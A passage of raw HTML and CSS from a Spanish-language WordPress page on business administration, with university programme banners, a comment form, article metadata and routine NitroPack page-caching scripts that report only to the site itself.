 </style></div><p class="tdm-descr">Obtén un <strong>Título Profesional y Licenciatura</strong></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_201 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_201" >
<style>

/* inline tdc_css att */

.tdi_201{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:5px !important;
padding-left:10px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_201{
                    text-align: left !important;
                }.tdi_201 .tdm-descr{
                    color: var(--titulo-landing-page);
                
					font-family:Montserrat !important;font-size:11px !important;line-height:1.1 !important;font-weight:400 !important;
				}
</style>
<div class="tdi_201_rand_style td-element-style"><style>
.tdi_201_rand_style{
background-color:#ebeff6 !important;
}
 </style></div><p class="tdm-descr"><strong>Valida tus estudios</strong> previos y experiencia</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_202 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_202" >
<style>

/* inline tdc_css att */

.tdi_202{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:69px !important;
padding-left:10px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_202{
padding-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_202{
                    text-align: left !important;
                }.tdi_202 .tdm-descr{
                    color: var(--titulo-landing-page);
                
					font-family:Montserrat !important;font-size:11px !important;line-height:1.1 !important;font-weight:400 !important;
				}
</style>
<div class="tdi_202_rand_style td-element-style"><style>
.tdi_202_rand_style{
background-color:#ebeff6 !important;
}
 </style></div><p class="tdm-descr">Carreras de pregrado <strong>más breves</strong></p></div><div class="tdm_block td_block_wrap tdm_block_button tdi_203 tdm-block-button-full tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_203"     >
<style>

/* inline tdc_css att */

.tdi_203{
margin-top:-1px !important;
}

</style>
<style>
/* custom css */
.tdi_203 .tdm-btn{
                    height: auto;
                    padding: 10px;
                }

/* phone */
@media (max-width: 767px){
.tdi_203 .tdm-btn{
                    height: auto;
                    padding: 15px;
                }
}
</style>
<style>
body .tdi_204{
					background-color: var(--custom-color-2);
				}body .tdi_204:before{
					background-color: var(--custom-color-3);
				}.tdi_204 .tdm-btn-text,
				.tdi_204 i{
					color: var(--accent-color);
				}.tdi_204 svg{
				    fill: var(--accent-color);
				}.tdi_204 svg *{
				    fill: inherit;
				}body .tdi_204:hover .tdm-btn-text,
				body .tdi_204:hover i{
					color: var(--accent-color);
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_204:hover svg{
				    fill: var(--accent-color);
				}body .tdi_204:hover svg *{
				    fill: inherit;
				}.tdi_204{
                    padding: 10px;
                    height: auto;
                    line-height: 1;
                
					font-family:Montserrat !important;font-size:13px !important;font-weight:700 !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_204{
                    padding: 15px;
                    height: auto;
                    line-height: 1;
                }
}
</style><div class="tds-button td-fix-index"><a 
                href="https://www.advance.uss.cl/carreras/ingenieria-comercial/" 
                class="tds-button1 tdm-btn tdm-btn-lg tdi_204"  target="_blank" ><span class="tdm-btn-text">MÁS INFORMACIÓN</span></a></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_205 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_205"     >
<style>

/* inline tdc_css att */

.tdi_205{
margin-top:50px !important;
margin-bottom:50px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_205{
margin-bottom:70px !important;
}
}

</style>
<style>
/* custom css */


/* phone */
@media (max-width: 767px){
.tdi_205 .tdm-btn{
                    height: auto;
                    padding: 20px;
                }
}
</style>
<style>
body .tdi_206{
					background-color: var(--custom-color-2);
				}body .tdi_206:before{
					background-color: var(--custom-color-3);
				}.tdi_206 .tdm-btn-text,
				.tdi_206 i{
					color: var(--accent-color);
				}.tdi_206 svg{
				    fill: var(--accent-color);
				}.tdi_206 svg *{
				    fill: inherit;
				}body .tdi_206:hover .tdm-btn-text,
				body .tdi_206:hover i{
					color: var(--accent-color);
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_206:hover svg{
				    fill: var(--accent-color);
				}body .tdi_206:hover svg *{
				    fill: inherit;
				}.tdi_206{
					font-family:Montserrat !important;font-size:13px !important;font-weight:600 !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_206{
                    padding: 20px;
                    height: auto;
                    line-height: 1;
                }
}
</style><div class="tds-button td-fix-index"><a 
                href="https://www.advance.uss.cl/" 
                class="tds-button1 tdm-btn tdm-btn-md tdi_206" ><span class="tdm-btn-text">Ver más Programas ►</span></a></div></div></div></div><div class="vc_column tdi_208  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_208{
                    vertical-align: baseline;
                }.tdi_208 > .wpb_wrapper,
				.tdi_208 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_208 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_208 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_208 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div></p>
</aside></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_209 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_209" >
<style>
.td-theme-wrap .tdi_209 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_209 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_209 .td-subcat-item .td-cur-simple-item {
                color: var(--tecnologia);
            }

            .td-theme-wrap .tdi_209 .block-title > *,
            .td-theme-wrap .tdi_209 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: var(--tecnologia);
            }
            .td-theme-wrap .td-footer-wrapper .tdi_209 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_209 .block-title {
                border-color: var(--tecnologia);
            }

            
            .td-theme-wrap .tdi_209 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_209 .td_quote_on_blocks,
            .td-theme-wrap .tdi_209 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_209 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_209 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_209 .td-instagram-user a {
                color: var(--tecnologia);
            }

            .td-theme-wrap .tdi_209 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_209 .td-load-more-wrap a:hover {
                background-color: var(--tecnologia);
                border-color: var(--tecnologia);
            }

            .td-theme-wrap .tdi_209 .td-read-more a,
            .td-theme-wrap .tdi_209 .td-weather-information:before,
            .td-theme-wrap .tdi_209 .td-weather-week:before,
            .td-theme-wrap .tdi_209 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_209 .td-post-category,
            .td-theme-wrap .tdi_209 .td-post-category:hover {
                background-color: var(--tecnologia);
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_209{
margin-bottom:60px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_209 .comment-link{
            display: inline-block;
        }.tdi_209 .comment{
            border-bottom-style: dashed;
        }.tdi_209 .comment .children{
            border-top-style: dashed;
        }.tdi_209 .comment-form .submit{
            background-color: #2e506c;
        
            font-family:Montserrat !important;
        }.tdi_209 .comment-form .submit:hover{
            background-color: #184b7a;
        }.tdi_209 .td-comments-title a,
        .tdi_209 .td-comments-title span{
            font-family:Montserrat !important;font-weight:600 !important;
        }.tdi_209 cite{
            font-family:Montserrat !important;font-weight:700 !important;
        }.tdi_209 .comment-content p{
            font-size:13px !important;font-weight:400 !important;
        }.tdi_209 .comment-reply-title{
            font-family:Montserrat !important;font-size:15px !important;font-weight:600 !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/el-papel-de-un-administrador-en-una-empresa-lo-que-hay-que-saber/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://carreraadministraciondeempresas.cl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comment:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comment:</label>
                            <div class="td-warning-comment">Please enter your comment!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Name:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Name:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='11030' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_211  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_211{
                    vertical-align: baseline;
                }.tdi_211 > .wpb_wrapper,
				.tdi_211 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_211 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_211 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_211 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_211{
padding-right:0px !important;
padding-left:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_211{
padding-left:0px !important;
}
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap td-animation-stack td_block_wrap vc_single_image tdi_212  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_212"><a 
			class="td_single_image_bg td-lazy-img" 
			data-type="css_image" 
			data-img-url="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/08/banner-lateral.jpg"  
			href="https://www.advance.uss.cl/"  target="_blank"  title="Carreras Advance de Universidad San Sebastián"  ></a>
<style>

/* inline tdc_css att */

.tdi_212{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_212{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_212 .td_single_image_bg{
					height: 600px;
					padding-bottom: 0;
				
				background-size: contain;
				
                background-repeat: no-repeat;
				
                background-position: center top;
				}.tdi_212:hover .td_single_image_bg:before{
                    opacity: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_212 .td_single_image_bg{
					height: 615px;
					padding-bottom: 0;
				}.tdi_212{
					width: 100%;
				}
}
</style></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Miriam Benavidez"><meta itemprop="url" content="https://carreraadministraciondeempresas.cl/author/miriam-benavidez/"></span><meta itemprop="datePublished" content="2022-12-12T00:00:49+00:00"><meta itemprop="dateModified" content="2022-11-12T12:32:25+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://carreraadministraciondeempresas.cl/el-papel-de-un-administrador-en-una-empresa-lo-que-hay-que-saber/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://carreraadministraciondeempresas.cl/el-papel-de-un-administrador-en-una-empresa-lo-que-hay-que-saber/"></span><meta itemprop="name" content="Administración de Empresas"></span><meta itemprop="headline" content="El papel de un administrador en una empresa: lo que hay que saber"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/11/01-1751.jpg"><meta itemprop="width" content="1500"><meta itemprop="height" content="1000"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9jYXJyZXJhYWRtaW5pc3RyYWNpb25kZWVtcHJlc2FzLmNsL2VsLXBhcGVsLWRlLXVuLWFkbWluaXN0cmFkb3ItZW4tdW5hLWVtcHJlc2EtbG8tcXVlLWhheS1xdWUtc2FiZXIv'); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '7d6193a6539a180804e58af51b0dad048a42a172494287a763c50c3fe1490ebb85dc4e59b26f34b5bb292c89296a8d3e0c3bd20aeb13cf27c3ae076ce92252f5'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'post'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9jYXJyZXJhYWRtaW5pc3RyYWNpb25kZWVtcHJlc2FzLmNsL2VsLXBhcGVsLWRlLXVuLWFkbWluaXN0cmFkb3ItZW4tdW5hLWVtcHJlc2EtbG8tcXVlLWhheS1xdWUtc2FiZXIv&nitroBeaconCookies=W10=&nitroBeaconHash=7d6193a6539a180804e58af51b0dad048a42a172494287a763c50c3fe1490ebb85dc4e59b26f34b5bb292c89296a8d3e0c3bd20aeb13cf27c3ae076ce92252f5&proxyPurgeOnly=&layout=post');
        }
    }
</script>

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_213" class="tdc-zone"><div class="tdc_zone tdi_214  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_214{
                    min-height: 0;
                }
</style><div id="tdi_215" class="tdc-row tdc-row-is-sticky tdc-rist-bottom stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_216  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_216,
                .tdi_216 .tdc-columns{
                    min-height: 0;
                }.tdi_216,
				.tdi_216 .tdc-columns{
				    display: block;
				}.tdi_216 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_216,
				.tdi_216 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_216 .tdc-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_216 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_216{
margin-bottom:-1px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_216{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_216{
display:none !important;
}
}

</style><div class="vc_column tdi_218  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_218{
                    vertical-align: baseline;
                }.tdi_218 > .wpb_wrapper,
				.tdi_218 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_218 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_218 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_218 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap td-animation-stack td_block_wrap vc_single_image tdi_219  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_219"><a 
			class="td_single_image_bg td-lazy-img" 
			data-type="css_image" 
			data-img-url="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/08/banner_moviles.jpg"  
			href="https://www.advance.uss.cl/"  target="_blank"  title="Carreras Advance de Universidad San Sebastián"  ></a>
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_219{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_219 .td_single_image_bg{
					height: 400px;
					padding-bottom: 0;
				
				background-size: contain;
				
                background-repeat: no-repeat;
				
                background-position: center bottom;
				}.tdi_219:hover .td_single_image_bg:before{
                    opacity: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_219 .td_single_image_bg{
					height: auto;
					padding-bottom: 25%;
				}
}
</style></div></div></div></div></div><div id="tdi_220" class="tdc-row tdc-row-is-sticky tdc-rist-bottom stretch_row_content td-stretch-content"><div class="vc_row tdi_221  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_221,
                .tdi_221 .tdc-columns{
                    min-height: 0;
                }.tdi_221,
				.tdi_221 .tdc-columns{
				    display: block;
				}.tdi_221 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_221,
				.tdi_221 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_221 .tdc-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

.tdi_221{
padding-left:0px !important;
}

.tdi_221 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_221{
margin-bottom:-1px !important;
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_221{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_221{
display:none !important;
}
}

</style><div class="vc_column tdi_223  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_223{
                    vertical-align: baseline;
                }.tdi_223 > .wpb_wrapper,
				.tdi_223 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_223 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_223 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_223 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}div.tdi_223{
				    width: 460px !important;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap td-animation-stack td_block_wrap vc_single_image tdi_224  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_224"><a 
			class="td_single_image_bg td-lazy-img" 
			data-type="css_image" 
			data-img-url="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/08/banner_moviles.jpg"  
			href="https://www.advance.uss.cl/"  target="_blank"  title="Carreras Advance de Universidad San Sebastián"  ></a>
<style>

/* inline tdc_css att */

.tdi_224{
margin-bottom:0px !important;
margin-left:0px !important;
padding-left:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_224{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_224 .td_single_image_bg{
					height: 90px;
					padding-bottom: 0;
				
				background-size: 100% auto;
				
                background-repeat: no-repeat;
				
                background-position: center bottom;
				}.tdi_224:hover .td_single_image_bg:before{
                    opacity: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_224 .td_single_image_bg{
					height: auto;
					padding-bottom: 25%;
				}
}
</style></div></div></div><div class="vc_column tdi_226  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_226{
                    vertical-align: baseline;
                }.tdi_226 > .wpb_wrapper,
				.tdi_226 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_226 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_226 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_226 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_227" class="tdc-row stretch_row"><div class="vc_row tdi_228  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_228,
                .tdi_228 .tdc-columns{
                    min-height: 0;
                }.tdi_228,
				.tdi_228 .tdc-columns{
				    display: block;
				}.tdi_228 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_228{
position:relative;
}

.tdi_228 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_228{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_228{
padding-top:44px !important;
}
}

</style>
<div class="tdi_227_rand_style td-element-style" ><style>
.tdi_227_rand_style{
background-color:#052842 !important;
}
 </style></div><div class="vc_column tdi_230  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_230{
                    vertical-align: baseline;
                }.tdi_230 > .wpb_wrapper,
				.tdi_230 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_230 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_230 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_230 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_232  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_232{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_232,
				.tdi_232 .tdc-inner-columns{
				    display: block;
				}.tdi_232 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_234  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_234{
                    vertical-align: baseline;
                }.tdi_234 .vc_column-inner > .wpb_wrapper,
				.tdi_234 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_234 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_235  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_235" >
<style>

/* inline tdc_css att */

.tdi_235{
margin-top:20px !important;
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_235,
                .tdi_235 p{
			        font-size:13px !important;line-height:1.5 !important;
		        }.tdi_235 h2{
			        font-family:Montserrat !important;font-size:20px !important;line-height:1.1 !important;font-weight:400 !important;
		        }.tdi_235{
			        color: #ffffff;
		        }.tdi_235 h1,
				.tdi_235 h2,
				.tdi_235 h3,
				.tdi_235 h4,
				.tdi_235 h5,
				.tdi_235 h6{
			        color: #ffffff;
		        }
</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><h2>Administración de Empresas</h2>
<p>La Administración de Empresas es una gran opción profesional para quienes tienen la combinación adecuada de conocimientos gerenciales y administrativos para hacer crecer a las empresas en medio de la incertidumbre.</p>
</div></div></div></div></div><div class="vc_column_inner tdi_237  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_237{
                    vertical-align: baseline;
                }.tdi_237 .vc_column-inner > .wpb_wrapper,
				.tdi_237 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_237 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div id="tdi_238" class="tdc-row stretch_row"><div class="vc_row tdi_239  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_239,
                .tdi_239 .tdc-columns{
                    min-height: 0;
                }.tdi_239,
				.tdi_239 .tdc-columns{
				    display: block;
				}.tdi_239 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_239{
position:relative;
}

.tdi_239 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_238_rand_style td-element-style" ><style>
.tdi_238_rand_style{
background-color:#001c38 !important;
}
 </style></div><div class="vc_column tdi_241  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_241{
                    vertical-align: baseline;
                }.tdi_241 > .wpb_wrapper,
				.tdi_241 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_241 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_241 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_241 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_243  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_243{
                    vertical-align: baseline;
                }.tdi_243 > .wpb_wrapper,
				.tdi_243 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_243 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_243 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_243 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_243{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_243{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_244 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_244" >
<style>

/* inline tdc_css att */

.tdi_244{
margin-top:7px !important;
margin-bottom:7px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_244{
margin-top:0px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.td_block_text_with_title{
                  margin-bottom: 44px;
